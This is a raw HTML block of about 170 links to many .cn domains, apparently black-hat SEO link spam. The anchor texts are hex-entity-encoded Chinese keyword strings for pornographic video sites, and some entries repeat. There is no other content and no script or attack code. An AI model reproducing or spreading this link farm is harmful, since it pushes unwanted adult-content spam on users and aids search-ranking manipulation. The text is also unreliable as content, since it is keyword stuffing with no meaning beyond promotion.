<a href="http://koreaent.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glze.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://angdong.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://cein.net.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccysy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://907w.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hy083.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://me3s.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlj131.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kelaidier.com.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://jindahang.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunze.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zczdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51-dm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://driedveg.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://samna.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://zqslj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://boytom.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://ahljez.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://spirit365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://irq.org.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jkbxnn.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://c921.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://vuhp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uybk.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://dqijh.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://bjdflj.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://smenmg.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://aiqba.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://slqeci.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://syaqw.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://kendui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncqch.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t088.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://smenmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bgbu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qaest.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://shuannuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://gootion.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://asp168.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://llg7.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
